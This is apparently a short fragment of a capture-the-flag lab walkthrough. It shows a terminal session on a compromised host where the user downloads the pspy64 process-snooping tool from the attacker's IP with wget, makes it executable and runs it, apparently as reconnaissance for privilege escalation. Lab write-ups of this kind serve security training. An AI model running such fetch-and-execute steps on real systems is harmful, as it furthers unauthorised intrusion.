 bill@broscience:/tmp$ wget http://10.10.14.25/pspy64
--2023-02-10 08:47:45--  http://10.10.14.25/pspy64
Connecting to 10.10.14.25:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[===================================>] 2.96M 657KB/s in 5.3s
2023-02-10 08:47:51 (568 KB/s) - ‘pspy64’ saved [3104768/3104768]
bill@broscience:/tmp$ ls
dbus-54039VHq7i
dbus-FU5EENpHu3
pspy64
systemd-private-eadb8648d3cd412ca7dcebbfeb987677-apache2.service-hksMtj
systemd-private-eadb8648d3cd412ca7dcebbfeb987677-colord.service-cLCxsf
systemd-private-eadb8648d3cd412ca7dcebbfeb987677-fwupd.service-x77pHh
systemd-private-eadb8648d3cd412ca7dcebbfeb987677-ModemManager.service-OKs4Bf
systemd-private-eadb8648d3cd412ca7dcebbfeb987677-switcheroo-control.service-kcEI9f
systemd-private-eadb8648d3cd412ca7dcebbfeb987677-systemd-logind.service-FkFUji
systemd-private-eadb8648d3cd412ca7dcebbfeb987677-systemd-timesyncd.service-AAFmwh
systemd-private-eadb8648d3cd412ca7dcebbfeb987677-upower.service-1tXfxf
tracker-extract-files.1000
tracker-extract-files.116
VMwareDnD
vmware-root_561-4290035465
bill@broscience:/tmp$ chmod 777 pspy64
bill@broscience:/tmp$ ./pspy64